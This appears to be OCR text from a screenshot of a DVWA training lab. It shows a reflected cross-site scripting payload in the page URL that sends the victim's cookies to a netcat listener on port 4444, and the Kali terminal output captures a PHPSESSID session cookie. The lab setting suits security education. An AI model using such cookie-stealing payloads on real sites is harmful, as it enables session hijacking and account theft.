 Vulnerability: Reflected C
localhost/vulnerabilities/xss_r/?name=<script>new+Image().src%3D"http%3A%2F%2F127.0.0.1%3A4444%3Foutput%3D
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? Submit
Hello
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 40768
GET /?output=PHPSESSID=tk1os5mdrfe3b3obj6jde7opu5;%20security=low;%20language=en;%20welcomebanner_status=dismiss HTTP/1.1
Host: 127.0.0.1:4444
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Referer: http://localhost/
Sec-Fetch-Dest: image
Sec-Fetch-Mode: no-cors
Sec-Fetch-Site: cross-site